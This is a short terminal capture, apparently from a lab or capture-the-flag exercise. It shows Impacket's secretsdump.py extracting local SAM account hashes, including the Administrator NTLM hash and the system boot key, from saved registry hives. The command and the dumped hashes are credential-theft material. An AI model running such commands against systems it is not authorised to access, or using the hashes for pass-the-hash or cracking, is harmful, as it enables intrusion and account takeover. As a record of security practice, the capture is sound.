 ❯ secretsdump.py -sam sam -system system LOCAL
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0x4a96b0f404fd37b862c07c2aa37853a5
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a01f16a7fa376962dbeb29a764a06f00:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:330fe4fd406f9d0180d67adb0b0dfa65:::
sshd:1000:aad3b435b51404eeaad3b435b51404ee:91ad590862916cdfd922475caed3acea:::
DevToolsUser:1002:aad3b435b51404eeaad3b435b51404ee:1b9ce6c5783785717e9bbb75ba5f9958:::
app:1003:aad3b435b51404eeaad3b435b51404ee:e3cb0651718ee9b4faffe19a51faff95:::
[*] Cleaning up...